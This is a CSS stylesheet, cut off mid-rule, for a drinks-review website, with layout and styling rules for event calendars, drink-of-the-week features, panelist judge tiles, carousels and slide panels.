	[action^="/CALENDAR"] .m-container-mobile-q #divResults {
		margin-TOP: 30px;
	}
	
	[action^="/REVIEWS"] .m-container-mobile-q article .m-columns-third-flex-q,
	[action^="/ABOUT"] .m-container-mobile-q article:nth-child(3),
	[action^="/ABOUT"] .m-container-mobile-q article:nth-child(2)  {
		width: 100%;
		margin: 0px;
		margin-bottom: 30px;
	}
	
	[action^="/ABOUT"] .m-container-mobile-q article:nth-child(3) section {
		text-align: center;
	}
	
	[action^="/REVIEWS"] .m-container-mobile-q article .m-columns-third-flex-q > div {
		margin: 0px;
	}
	
	[action^="/ABOUT-"] .m-container-mobile-q {
		flex-direction: column-reverse;
	}
	
	[action^="/ABOUT-"] .m-container-mobile-q .m-preview-text-container{
		float: none;
		width: initial;
	}
	
	/*[action^="/ABOUT-"] .m-container-mobile-q .m-preview-bottle-container{
		text-align: center;
		margin-bottom: 20px;
	}*/
}

form[action='/HOME.ASPX'] .m-columns-right-fixed-q {
	width: 297px;
	float: right;
	background-color: white;
	margin-left: 35px;
	margin-bottom-: 25px;
	display: none!important;
}

form[action*="DRINK-OF-THE-WEEK.ASPX"] .m-container-mobile-q article:first-child{
	display: flex;
	flex-direction: row-reverse;
	justify-content: space-between;
}

form[action*="DRINK-OF-THE-WEEK.ASPX"] .m-container-mobile-q article:first-child > :nth-child(2){
	width: 69%;
	margin-right: 20px;
}

form[action*="DRINK-OF-THE-WEEK.ASPX"] .m-container-mobile-q article:first-child > :first-child{
	width: 31%;
}

.m-columns-left-flex-q {
	/*background-color: white;*/
    /* the next props are meant to keep this block independent from the other floated one */
	width: auto;
    =
	overflow: hidden;
    *
	max-width: 628px;
}

.m-columns-third-flex-q {
	float: left;
	width: 33.333%;
	overflow: hidden;
}

.m-columns-third-flex-margin-q {
	margin-bottom: 0px;
}

.m-columns-third-left-q {
	margin-right: 20px;
}

.m-columns-third-middle-q {
	margin-left: 10px;
	margin-right: 10px;
}

.m-columns-third-right-q {
	margin-left: 20px;
}

.m-columns-top-flex-q {
	float: none;
}

/*#endregion*/

/*#region m-container region */

.m-container {
	margin: 0 auto;
    /*max-width: 1024px;*/
	=min-width: 315px;
}

.m-container-50-pct {
	width: 50%;
	float: left;
}

.m-container-50-pct-reverse {
	float: right;
}

.m-container-table {
	display: table;
	width: 100%;
	height: 100%;
}

@media (max-width:599px) {
	.m-container-table {
		display: flex;
		flex-direction: column;
		justify-content: center;
	}
	.m-container-table > *{
		text-align: center!important;
		width: initial!important;
		max-width: initial!important;
	}
	[class*="advert-"] > div{
		max-width: 100%!important;
		width: 100%!important;
	}
	
	[class*="advert-"] img{
		height: auto;
		max-width: 100%!important;
		width: 100%!important;
	}
}

/*#endregion*/

/* DRINKIPEDIA */
body .m-drinkipedia-term-heading {
	font-family: 'Poppins', sans-serif;
	color: #5C8A91;
}
/* END DRINKIPEDIA */

/*#region m-display region*/

/* deprecates m-preview-more-additional-q */

.m-display-browser-q {
	display: block;
}

.m-display-mobile-q {
	display: none;
}

/*#endregion*/

/*#region m-content region */

form:not([action="/HOME.ASPX"]) .m-content-main {
	margin-bottom: 100px;
	padding-top: 20px;
}


.m-content-generic {
	=padding: 8px;
}

.m-content-generic h5 {
	margin-bottom: 4px;
	margin-top: 20px;
}

.m-content-link-bold {
	color: #5C8A91;
	font-weight: bold;
}

.m-content-link-bold-inactive {
	color: #a85705;
	font-weight: bold;
	text-decoration: none;
}

.m-content-link-font-q {
	
}

.m-content-list {
	margin: 0 20px;
	padding: 0 0 21px;
	list-style: none;
	font: 12px Arial, Helvetica, sans-serif;
	line-height: 15px;
	color: #010101;
}

.m-columns-right-fixed-q ul.m-content-list  {
	margin-left: 30px!important;
	color: #545554;
}

.m-content-list li {
	padding: 0 0 9px 0px;
	background-image: none!important;
	list-style-type: disc;
}

.m-content-list a {
	color: #010101;
}

.m-content-list.m-orange-bullet li {
	background-image: url('http://tastings.com/images/bullet-03.png');
	background-repeat: no-repeat;
	background-position: 0px 5px, center !important;
}

.m-content-list.m-purple-bullet li {
	background-image: url('http://tastings.com/images/bullet-02.png');
	background-repeat: no-repeat;
	background-position: 0px 5px, center !important;
}

.m-content-list.m-yellow-bullet li {
	background-image: url('http://tastings.com/images/bullet-04.png');
	background-repeat: no-repeat;
	background-position: 0px 5px, center !important;
}

.m-content-list-container {
	min-height: 150px;
	padding-left: 15px;
}

.m-content-list-container {
	
}

.m-content-list-container-box {
	min-height: 300px;
	/*border-left: solid 1px #999999;
	border-bottom: solid 1px #999999;
	border-right: solid 1px #999999;*/
}

.m-content-list-container-box-small {
	min-height: 100px;
}

.m-content-list-container-no-height {
	min-height: 0px;
}

.m-content-list-container-margin {
	margin-top: 15px;
}

.m-content-list-container-padding {
	padding-top: 15px;
}

.m-content-list-section-heading-q {
	display: block;
	color: #000;
	text-decoration: none;
	padding: 0 32px;
	background: #ebebeb;
	-pie-background: #ebebeb;
	position: relative;
	min-height: 47px;
	font: 22px/47px 'Poppins', sans-serif;
	border-top: 1px solid #999;
	border-bottom: 1px solid #999;
}

.m-content-list-item-sep {
	margin-top: 12px;
}

.m-content-results-container-margin {
	margin-top: 15px;
}

.m-content-list-sub-heading {
	font: 20px/23px 'Poppins', sans-serif;
	color: #010101;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 8px;
	margin-left: 0;
}

.m-content-sub-heading h6 {
	margin-top: 15px;
	padding-top: 10px;
	padding-bottom: 20px;
	padding-left: 15px;
	font: 18px/21px 'Poppins', sans-serif;
	font-weight: 900;
	color: #010101;
}

.m-content-tab-view-heading h6 {
	margin-top: 15px;
	padding-bottom: 20px;
	font: 18px/21px 'Poppins', sans-serif;
	color: #010101;
}

/*#endregion*/

/*#region m-dotw region */

.m-dotw-desc-q {
	min-height: 100px;
}

.m-dotw-filter-list-q {
	overflow-y: scroll;
	height: 200px;
	margin: 10px;
}

.m-dotw-image {
	max-width: 294px;
	max-height: 266px;
	width: 100%;
}

.m-dotw-outer-q {
	height: 300px;
	margin-bottom: 30px;
	display: block;
}

.m-dotw-results-sub-heading {
	font: 20px/23px 'open_sans_condensedbold', sans-serif;
	color: #010101;
	margin-top: 15px;
	margin-right: 0;
	margin-bottom: 15px;
	margin-left: 0;
	text-align: center;
}

.m-dotw-slide {
	text-align: center;
}

.m-dotw-text-container {
	background: #5C8A91;
	padding: 2px 20px 19px 25px;
	color: #FFF;
	position: relative;
	font: 15px/20px Arial, Helvetica, sans-serif;
}

.m-dotw-title {
	font-weight: bold;
}

/*#endregion*/

/*#region m-event*/

.m-event-background-watermark-beer {
	background-image: url('http://tastings.com/images-Events/Calendar-Icons/beer-w.gif');
	background-repeat: no-repeat;
	background-position: 210px 25px;
	background-size: auto 125px;
}

.m-event-background-watermark-spirits {
	background-image: url('http://tastings.com/images-Events/Calendar-Icons/spirits-w.gif');
	background-repeat: no-repeat;
	background-position: 205px 25px;
	background-size: auto 125px;
}

.m-event-background-watermark-wine {
	background-image: url('http://tastings.com/images-Events/Calendar-Icons/wine-w.gif');
	background-repeat: no-repeat;
	background-position: 220px 25px;
	background-size: auto 125px;
}

.m-event-end-page-text {
	text-decoration: none;
	text-transform: uppercase;
	font: 17px/30px 'open_sans_condensedbold', sans-serif;
}

.m-event-filter-container {
	padding: 0px;
	border-left: solid 1px #999;
	border-right: solid 1px #999;
	border-bottom: solid 1px #999;
}

.m-event-filter-detail-line-margin-top {
	margin-top: 10px;
}

.m-event-filter-radio-label {
	width: 60px;
	display: inline-block;
}

.m-event-filter-text-label {
	min-width: 60px;
	display: inline-block;
}

.m-event-filter-text-label-radius {
	padding-right: 5px;
}

.m-event-go {
	text-decoration: none;
	text-transform: uppercase;
	font: 17px/30px 'open_sans_condensedbold', sans-serif;
	color: #999999;
}

.m-event-input {
	border: solid #d3d3d3;
	border-width: 1px 1px 1px 1px;
	font: 13px Arial, Helvetica, sans-serif;
	height: 15px;
	margin: 0;
	padding: 6px 11px 7px;
	-webkit-appearance: none;
	border-radius: 0;
	margin-left: 5px;
	margin-right: 5px;
}

.m-event-input-date {
	width: 75px;
}

.m-event-input-zip-code {
	width: 65px;
}

.m-event-results-container {
	padding: 10px;
}

.m-event-results-item-calendar-container {
	float: right;
	margin: 1px 0 7px 20px;
	position: relative;
	width: 80px;
	text-align: right;
}

.m-event-results-item-calendar-dates {
	display: block;
	width: 80px;
	color: #ccc;
	background: #000;
	font: 26px/29px 'open_sans_condensedbold', sans-serif;
	padding: 12px 0 13px;
	text-align: center;
}

.m-event-results-item-calendar-days {
	display: block;
	width: 80px;
	font: 11px/17px 'open_sans_condensedbold', sans-serif;
	height: 17px;
	color: #000;
	background: #d4d4d4;
	text-align: center;
}

.m-event-results-item-calendar-month {
	display: block;
	width: 80px;
	color: #fff;
	height: 22px;
	font: 16px/22px 'open_sans_condensedbold', sans-serif;
	background: rgb(47,47,47);
	background: url([data-uri]);
	background: -moz-linear-gradient(top, rgba(47,47,47,1) 0%, rgba(57,57,57,1) 24%, rgba(90,90,90,1) 71%, rgba(105,105,105,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(47,47,47,1)), color-stop(24%,rgba(57,57,57,1)), color-stop(71%,rgba(90,90,90,1)), color-stop(100%,rgba(105,105,105,1)));
	background: -webkit-linear-gradient(top, rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
	background: -o-linear-gradient(top, rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
	background: -ms-linear-gradient(top, rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
	background: linear-gradient(to bottom, rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
	-pie-background: linear-gradient( rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
	position: relative;
	text-align: center;
}

.m-event-results-item-container {
	padding-top: 20px;
	padding-bottom: 20px;
}

.m-event-results-item-expand {
	display: inline-block;
	vertical-align: top;
	margin: -5px 0 0;
	text-indent: -9999px;
	overflow: hidden;
	background: url('/images/sprite-btn.png') no-repeat;
	width: 26px;
	height: 26px;
}

.m-event-results-item-icon-container {
	padding-top: 4px;
}

.m-event-results-item-image {
	width: 100%;
	border: solid 1px gray;
}

.m-event-results-item-image-container-q {
	float: left;
	width: 168px;
	padding-right: 15px;
}

.m-event-results-item-place {
	display: block;
	padding: 0 0 12px;
	font: 16px/19px 'open_sans_condensedbold', sans-serif;
	color: #000;
}

.m-event-results-item-sep {
	border-bottom: 2px solid #999;
}

.m-event-results-item-text-container {
	min-width: 125px;
	min-height: 165px;
	display: block;
	overflow: hidden;
}

.m-event-results-item-title-container {
	float: none;
	min-width: 100px;
}

.m-event-results-item-title {
	color: #6b052e;
	margin: 0 0 4px;
	letter-spacing: -2px;
	font: 24px/27px 'open_sans_condensedbold', sans-serif;
}

.m-event-slide-block {
	line-height: 15px;
}

.ui-datepicker {
	margin-left: -50px;
	margin-top: 5px;
	z-index: 1000;
}

/*#endregion*/

/*#region m-float region */

.m-float-clear {
	clear: both;
}

.m-float-fixed {
	float: none; /* not needed, just for clarification */
    /* the next props are meant to keep this block independent from the other floated one */
	width: auto;
	overflow: hidden;
}

.m-float-left {
	float: left;
}

.m-float-right {
	float: right;
}

/*#endregion*/

/*#region m-footer region */

.m-footer-container {
	border-top: 1px solid #fff /*#F1F0EA*/;
	padding-top:30px;
}
/*#endregion*/

/*#region m-header region */

.m-header-big {
	/*border-bottom: 1px solid #eee;*/
	margin-bottom: 40px;
	padding-top: 20px;
}

.m-header-small {
	height: 55px;
	background-color: black;
	display: none;
	position: fixed;
	top: 0px;
	margin: auto;
	z-index: 50000;
	-webkit-tap-highlight-color: lightslategray;
}

.m-header-small-container-menu {
	padding-top: 10px;
	padding-right: 3px;
}

.m-header-small-container-logo {
	height: 45px;
	padding-top: 5px;
}

.m-header-small-container-search {
	padding-top: 14px;
	padding-right: 10px;
}

.m-header-small-image-menu {
	height: 30px;
}

.m-header-small-image-logo {
	max-height: 42px;
}

.m-header-small-image-search {
	height: 22px;
}

.m-header-small-margin-q {
	height: 4px;
	display: none;
}

.m-header-search-button {
	border: 0;
	background: none;
	color: #ffffff;
	text-transform: uppercase;
	font: 18px 'open_sans_condensedbold', Arial;
	width: 58px;
	height: 20px;
}

.m-header-search-container {
	height: 30px;
	background: rgb(146,189,0);
	background: linear-gradient(to bottom, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	top: 55px;
	position: fixed;
	width: 100%;
	padding-top: 0px;
	padding-left: 5px;
	z-index: 60000;
}

.m-header-search-input {
	width: 125px;
	height: 20px;
	background: #fff;
	border: 0;
	font: italic 15px Arial;
	padding-left: 8px;
}

.m-header-social {
	font-size: 18px;
	height: 19px;
}

.m-header-tiny-margin-q {
	height: 3px;
	display: none;
}

/*#endregion*/

.m-home-dotw-all-container {
	margin-top: 15px;
}

.m-home-dotw-all-image {
	width: 100%;
}

.m-home-dotw-container {
	position: relative;
}

.m-home-dotw-container-q {
	display: block;
}

.m-home-dotw-container-m-q {
	display: none;
}

.m-home-dotw-info-caption {
	padding-left: 25px;
	padding-right: 10px;
}

.m-home-dotw-info-container {
	color: #ccc;
	font: 15px/20px Arial, Helvetica, sans-serif;
	height: 150px;
	background-color: black;
}

.m-home-dotw-info-title {
	font-weight: bold;
	padding-left: 25px;
	padding-right: 10px;
	padding-top: 14px;
	padding-bottom: 19px;
}

.m-home-dotw-swiper-container {
	border-left: 1px solid #999;
	border-right: 1px solid #999;
}

.m-home-dotw-swiper-arrow-left {
	position: absolute;
	left: 0px;
	top: 105px;
	z-index: 9999;
}

.m-home-dotw-swiper-arrow-right {
	position: absolute;
	right: 0px;
	top: 105px;
	z-index: 9999;
}

.m-home-event-all-container-inner {
	padding-bottom: 15px;
	border-bottom: solid 1px #999;
	font-size: 18px;
}

.m-home-event-all-desc-left-container {
	float: none;
	width: auto;
}

.m-home-event-all-desc-right-container {
	float: right;
	width: 80px;
	text-align: center;
	margin-top: 3px;
	margin-left: 7px;
	padding-bottom: 10px;
}

.m-home-event-all-image {
	width: 100%;
}

.m-home-event-container-inner {
	width: 295px;
	padding-bottom: 15px;
	border-bottom: solid 1px #999;
}

.m-home-event-swiper-arrow-down {
	position: absolute;
	bottom: 0px;
	margin-left: 120px;
	z-index: 9999;
}

.m-home-event-swiper-arrow-up {
	position: absolute;
	top: 0px;
	margin-left: 120px;
	z-index: 9999;
}

.m-home-event-desc-container {
	padding-top: 12px;
	padding-right: 8px;
	padding-bottom: 5px;
	padding-left: 15px;
}

.m-home-event-desc-left-container {
	float: left;
	width: 180px;
	text-align: left;
}

.m-home-event-desc-left-title {
	font: 18px/18px 'open_sans_condensedbold',sans-serif;
	text-transform: uppercase;
}

.m-home-event-desc-left-title-2 {
	display: block;
	padding: 0px 0px 8px;
	font: 22px/22px 'open_sans_condensedbold',sans-serif;
	color: #666;
	text-transform: uppercase;
}

.m-home-event-desc-left-city {
	display: block;
	font-style: italic;
	font-size: 13px;
	line-height: 16px;
	color: #666;
}

.m-home-event-desc-left-comment {
	display: block;
	font-size: 13px;
	line-height: 18px;
	color: #666;
}

.m-home-event-desc-left-title-link {
	text-decoration: none;
	color: #DD8400;
	font: 18px/18px 'Poppins',sans-serif;
}

.m-home-event-desc-right-container {
	float: left;
	width: 80px;
	text-align: center;
	margin-top: 3px;
	margin-left: 7px;
}

.m-home-event-desc-right-month {
	display: block;
	color: #FFF;
	height: 22px;
	font: 16px/22px 'open_sans_condensedbold',sans-serif;
	background: transparent linear-gradient(to bottom, #2F2F2F 0%, #393939 24%, #5A5A5A 71%, #696969 100%) repeat scroll 0% 0%;
	position: relative;
}

.m-home-event-desc-right-day {
	font-weight: bold;
	height: 55px;
	display: block;
	color: #CCC;
	background: #000 none repeat scroll 0% 0%;
	font: 48px/51px 'open_sans_condensedbold',sans-serif;
	padding-top: 3px;
}

.m-home-event-image {
	width: 100%;
	max-width: 295px;
	max-height: 155px;
	font-size: 12px;
}

.m-home-event-swiper-slide {
	height: auto;
}

.m-home-events-container-q {
	height: 920px;
	border-left: solid 1px #999;
	border-right: solid 1px #999;
	border-bottom: solid 1px #999;
	position: relative;
}

.m-home-events-container-m-q {
	border-left: solid 1px #999;
	border-right: solid 1px #999;
	border-bottom: solid 1px #999;
	position: relative;
	display: none;
}

.m-home-events-swiper-container {
	width: 100%;
	height: 100%;
}

.m-home-swiper-footer-container-q {
	height: 38px;
	padding-top: 8px;
	white-space: nowrap;
	display: block;
	height: initial;
}

@media (max-width:500px) {
	.m-home-swiper-footer-container-q > a{
		float: none;
		display: block;
		text-align: center;
	}
	
	.m-home-swiper-footer-container-q > div a {
		display: block!important;
		float: none;
		margin-bottom: 10px;
	}
}

.m-home-swiper-menu-container {
	position: relative;
	order: 3;
}

.m-home-swiper-menu {
	=background-color: #eeeeee;
	margin-left: 17px !important;
	margin-right: 17px !important;
}

.m-home-swiper-menu-arrow-left,
.m-home-swiper-menu-arrow-right {
	position: absolute;
	top: 0px;
	left: 0px;
	display: inline-block;
	height: 20px;
	border-radius: 100%;
	width: 20px;
	margin: auto;
	bottom: 0px;
	opacity: 0;
}

.swiper-container + .t-swiper-prev-next img,
.swiper-container + .t-swiper-prev-next + .t-swiper-prev-next img,
.m-swiper-button-right,
.m-swiper-button-left {
	opacity: 0!important;
}

.t-swiper-prev-next {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 0px;
	width: 100px;
	display: block;
}

.t-swiper-prev-next:after {
	content: '\f053';
	font-size: 18px;
	top: -10px;
	font-family: "Font Awesome 5 Free";
	position: absolute;
	color: #5C8A91;
	font-weight: 900;
}

.t-swiper-prev-next + .t-swiper-prev-next:after {
	content: '\f054';
	right: 0;
}

.t-swiper-prev-next + .t-swiper-prev-next {
	right: 0px;
}

[id*="btnNext-"],
[id*="btnPrev-"],
#btnNext-1,
#btnPrev-1 {
	text-decoration: none;
	position: absolute;
	top: 50%;
}

[id*="btnNext-"]:before,
[id*="btnPrev-"]:before,
#btnNext-1:before,
#btnPrev-1:before {
	content: '\f054';
	font-size: 18px;
	font-family: "Font Awesome 5 Free";
	color: #5C8A91;
	font-weight: 900;
}

[id*="btnPrev-"]:before,
#btnPrev-1:before {
	content: '\f053';
}

[id*="btnNext-"],
#btnNext-1 {
	right: 0px;
}

.m-home-swiper-menu-blank {
	height: 40px;
	background-color: #eeeeee;
	background-color: white;
	height: 0px;
	display: none;
}

.m-home-swiper-title-q {
	display: block;
	padding-right: 15px;
}

.m-home-top-banner-bottom-sep {
	padding-top: 10px;
	border-bottom: 2px solid #ccc;
}

.m-home-top-banner-container-q {
	width: 100%;
	background-color: white;
	min-height: 200px;
	margin-bottom: 30px;
	display: inline-block;
}

.m-home-top-banner-container-m-q {
	display: none;
}

.m-home-top-banner-full-bottom {
	text-transform: uppercase;
	background-color: black;
	color: white;
	font: 18px 'open_sans_condensedbold', sans-serif;
	line-height: 21px;
	min-height: 56px;
	width: 100%;
}

.m-home-top-banner-full-caption {
	display: block;
	font: 16px 'open_sans_condensedbold', sans-serif;
	line-height: 20px;
	color: #5b5b5b;
	padding-top: 13px;
	border-top: 2px solid #ffffff;
	word-spacing: -1px;
	text-transform: uppercase;
	text-align: left;
	padding: 10px;
}

.m-home-top-banner-full-container {
	margin-top: 25px;
}

.m-home-top-banner-full-image {
	width: 100%;
	border: solid 1px #ccc;
}

.m-home-top-banner-full-text-container {
	margin-top: 10px;
	margin-bottom: 10px;
	background: url('/images/bg-textholder.png') no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.m-home-top-banner-full-title {
	border-bottom-: 2px solid #ccc;
	padding-bottom: 18px;
	margin-bottom: 4px;
	font: 24px 'open_sans_condensedbold', sans-serif;
	line-height: 28px;
	text-align: left;
	padding: 10px;
}

.m-home-top-banner-left {
	float: none;
	background-color: #dddddd;
}

.m-home-top-banner-left-image {
	max-width: 662px;
	max-height: 375px;
	width: 100%;
	height: 100%;
}

.m-home-top-banner-header-link {
	text-decoration: none;
	color: black;
}

.m-home-top-banner-right {
	float: right;
	width: 297px;
	background-color: #eeeeee;
	height: 100%;
    =
	background: url('/images/bg-textholder.png') repeat-y;
	display: table-cell;
}

.m-home-top-banner-right-bottom {
	position: absolute;
	bottom: 0px;
	text-transform: uppercase;
	background-color: #545554;
	color: white;
	font: 18px 'open_sans_condensedbold', sans-serif;
	line-height: 21px;
	height: 61px;
	width: 100%;
}

.m-home-top-banner-right-swiper-slide {
	display: block;
	overflow: hidden;
    =
	background: url('/images/bg-textholder.png') repeat-y;
}

.m-home-top-banner-right-top {
	display: inline-block;
	padding: 25px 25px 0px;
}

.m-home-top-banner-right-bottom-left {
	padding-top: 18px;
	padding-left: 20px;
	float: left;
}

.m-home-top-banner-right-bottom-left a {
	text-decoration: none;
	color: white;
}

.m-home-top-banner-right-bottom-right {
	padding-top: 18px;
	float: right;
	padding-right: 20px;
}

.m-home-top-banner-right-caption {
	display: block;
	font: 14px/21px 'Poppins', sans-serif;
	color: #5b5b5b;
	padding-top: 13px;
	border-top: 2px solid #ccc;
	word-spacing: -1px;
	text-transform: uppercase;
	text-align: left;
}

.m-home-top-banner-right-container {
	position-: relative;
	max-height: 376px;
	height: 100%;
}

.m-home-top-banner-right-title {
	border-bottom: 2px solid #ccc;
	padding-bottom: 18px;
	margin-bottom: 4px;
	font: 24px/29px 'Poppins', sans-serif;
	font-weight: 900;
	text-align: left;
}

.m-home-swiper-container-margin-q {
	margin-left: 30px !important;
	margin-right: 30px !important;
}

.m-home-swiper-more-reviews-link {
	color: #545554;
	text-decoration: none;
	font: 15px/20px Arial, Helvetica, sans-serif;
	float: right;
	padding-right: 25px;
	padding-top: 5px;
}

   /* .m-home-swiper-more-reviews-link:hover {
        color: white;
    }*/

/*#endregion*/

/*#region m-row region */

.m-image-responsive {
	width: 100%;
}

/*#endregion*/

/*#region m-row region */

.m-row {
	display: block;
}

.m-row:after {
	content: "";
	display: block;
	clear: both;
}

.m-row-margin {
	margin-bottom: 15px;
}

.m-row-margin-large {
	margin-bottom: 50px;
}

.m-row-margin-home-q {
	padding: 40px 0px;
	position: relative;
	z-index: 1;
}

.m-row-margin-home-q + .m-row-margin-home-q {
	margin-top: 5px;
}

.m-row-margin-home-q:before {
	content: '';
	z-index: 0;
	background-color: /*#fff /*#F1F0EA*/*/;
	opacity: .5;
	position: absolute;
	left: -99999px;
	right: -99999px;
	top: -0px;
	bottom: -0px;
}

@media (max-width:768px) {
	
	[action*="-REVIEW/"] .m-row {
		display: flex;
		flex-direction: column;
	}
	
	[action*="-REVIEW/"] .m-row > *  {
		width: initial;
		margin-bottom: 20px;
	}
	
	[action*="-REVIEW/"] .m-row > * > * {
		width: initial;
		margin: 0px!important;
		padding: 0px;
	}
	[action*="-REVIEW/"] .m-review-tastings-notes-cell-value {
		text-align: left;
		padding-left: 15px;
	}
}

@media (max-width:550px) {
	.m-row {
		display: flex;
		flex-direction: column;
	}
	
	.m-row > *  {
		width: initial;
		margin-bottom: 20px;
	}
	
	.m-row > * > * {
		width: initial;
		margin: 0px!important;
		padding: 0px;
	}
}

/*#endregion*/

/*#region m-panelist region */

.m-panelist-judge-tile-q {
	float: left;
	background-color: #333333;
	color: white;
	font-size: 12px;
	width: 199px;
	height: 152px;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 20px;
}

.m-panelist-judge-tile-link {
	text-decoration: none;
	color: white;
}

.m-panelist-judge-tile-left {
	float: left;
}

.m-panelist-judge-tile-image-q {
	width: 100px;
	border: solid 1px black;
}

.m-panelist-judge-tile-text-container {
	float: left;
	width: 86px;
	padding-top: 30px;
	padding-left: 7px;
	padding-right: 3px;
	text-align: left;
}

.m-panelist-judge-tile-text-name {
	line-height: 18px;
}

.m-panelist-judge-tile-text-kindlist {
	font-style: italic;
	padding-top: 20px;
	line-height: 16px;
}

.m-panelist-judge-tile-q:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-webkit-transition: all .2s ease;
	transition: all .4s ease;
}

.m-panelist-judge-tile-q:hover img {
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-webkit-transition: all .2s ease;
	transition: all .4s ease;
}

.m-panelist-judge-list-container {
	margin-top: 10px;
}

.m-panelist-judge-bio {
	padding-top: 10px;
}

.m-panelist-judge-image {
	float: left;
	width: 100%;
	max-width: 200px;
	margin-right: 15px;
	margin-bottom: 15px;
	border: solid 1px black;
}

.m-panelist-judge-list-kindweb {
	font-style: italic;
	font-size: 11px;
}

.m-panelist-judge-twitter-url {
	padding-top: 15px;
	font-style: italic;
	font-size: 14px;
}

/*#endregion*/

/*#region m-separator region */

.m-separator-small {
	margin-bottom: 10px;
	content: ' ';
}

.m-separator-med {
	margin-bottom: 15px;
	content: ' ';
}

/*#endregion*/

/*#region m-slurp retion */

.m-slurp-bottom-msg-q {
	text-align: right;
	color: #ccc;
	font-size: 18px;
	padding-top: 15px;
	padding-bottom: 5px;
	padding-right: 10px;
	border-top: solid 1px #222222;
	min-height: 30px;
}

.m-slurp-bottom-msg-link-q {
	color: #ccc;
	text-decoration: none;
}

.m-slurp-bottom-msg-link-q:hover {
	color: white;
}

.m-slurp-detail-container {
	margin-top: 20px;
	width: 100%;
}

.m-slurp-detail-image {
	width: 100%;
	max-width: 400px;
	border: solid 1px gray;
	box-shadow: 4px 4px 5px #bbbbbb;
}

.m-slurp-detail-image-container {
	width: 100%;
	text-align: center;
}

.m-slurp-detail-text {
	background-color: #eeeeee;
	padding: 5px;
	font-size: 13px;
}

.m-slurp-detail-text-container {
	padding-right: 2px;
}

h3.m-slurp-detail-title {
	margin-bottom: 5px;
}

.m-slurp-detail-photo-credit {
	font-style: italic;
	font-size: 10px;
	margin-top: 6px;
	margin-bottom: 1px;
}

.m-slurp-footer-container {
	margin-top: 10px;
	font-style: italic;
}

.m-slurp-header-bottom {
	height: 2px;
	margin-top: 5px;
}

.m-slurp-header-bottom-beer {
	background-color: #e1a426;
}

.m-slurp-header-bottom-spirits {
	background-color: #d89926;
}

.m-slurp-header-bottom-wine {
	background-color: #9e1f63;
}

.m-slurp-header-container {
	min-height: 110px;
	font-size: 13px;
}

.m-slurp-header-logo {
	width: 100%;
	max-width: 100px;
	float: left;
	margin-right: 10px;
}

.m-slurp-container {
	background-color: black;
}

.m-slurp-slide-container {
	width: 100%;
	background-color: black;
	height: 400px;
}

.m-slurp-slide-menu-container {
	height: 40px;
	color: white;
	background: #999;
}

.m-slurp-slide-menu-container*:before {
	min-width: 22px;
	color: white;
	font-size: 62px;
	margin-top: 5px;
	content: '\2039';
}

.m-slurp-slide-menu-item {
	width: auto;
	border-right: solid 1px white;
	padding-left: 20px;
	padding-right: 20px;
	opacity: 1 !important;
}

.m-slurp-slide-menu-item a {
	font-size: 13px;
	text-decoration: none;
	font-weight: bold;
	color: white;
	text-transform: uppercase;
}

.m-slurp-slide-menu-item-inactive {
	border-bottom-: 2px solid white;
}

.m-slurp-slide-menu-item-active {
	border-bottom-: 2px solid red;
	background-color: #222222;
}

.m-slurp-slide-menu-prev {
	width: 22px;
	color: white;
	font-size: 62px;
	padding-top: 5px;
	cursor: default;
}

.m-slurp-slide-menu-next {
	width: 22px;
	color: white;
	font-size: 62px;
	padding-top: 5px;
	cursor: default;
}

.m-slurp-slide-nav-container {
	width: 55px;
	font-size: 55px;
	color: white;
	margin-top: 8px;
	float: right;
	cursor: default;
}

.m-slurp-slide-photo {
	max-width: 520px;
	max-height: 400px;
	width: 100%;
}

.m-slurp-slide-photo-container {
	width: 54%;
	float: left;
	position: relative;
	overflow: hidden;
	text-align: center;
}

.m-slurp-slide-photo-credit {
	font-size: 13px;
	color: #999;
	min-height: 35px;
}

.m-slurp-slide-social {
	min-height: 35px;
	color: white;
	font-size: 13px;
	margin-top: 20px;
}

.m-slurp-slide-text {
	font-size: 14px;
	color: #ccc;
	height: 258px;
	overflow-y: auto;
	padding-right: 15px;
}

.m-slurp-slide-text-container {
	width: 44%;
	float: right;
	text-align: left;
	padding-right: 10px;
}

.m-slurp-slide-text-container a {
	color: white;
}

.m-slurp-slide-title {
	margin-top: 3px;
	font-size: 25px;
	text-decoration: none;
	font-weight: bold;
	margin-bottom: 5px;
	font-family: Arial;
	height: 85px;
	color: white;
	padding-right: 10px;
}

.m-slurp-slide-title-container {
	float: none;
	width: auto;
	overflow: hidden;
}

.m-slurp-slide-top-container {
	background-color: black;
	padding: 10px;
	border-bottom: solid 2px orange;
	margin-bottom: 10px;
}

.m-slurp-slide-top-container-beer {
	border-bottom: solid 2px gold;
}

.m-slurp-slide-top-container-spirits {
	border-bottom: solid 2px yellow;
}

.m-slurp-slide-top-container-wine {
	border-bottom: solid 2px purple;
}

.m-slurp-slide-top-image-container {
	float: left;
	max-height: 150px;
	margin-right: 20px;
	padding-bottom: 20px;
}

.m-slurp-slide-top-image {
	max-width: 150px;
	width: 100%;
}

.m-slurp-slide-top-title {
	margin-top: 3px;
	font-size: 25px;
	text-decoration: none;
	font-weight: bold;
	margin-bottom: 5px;
	font-family: Arial;
	padding-bottom: 10px;
	color: white;
}

.m-slurp-slide-top-text {
	vertical-align: top;
	margin-left: 10px;
	font-size: 14px;
	color: white;
}

.m-slurp-slides-container {
	max-height-: 450px;
}

.m-slurp-thumbs-container {
	padding: 10px;
	background-color: black;
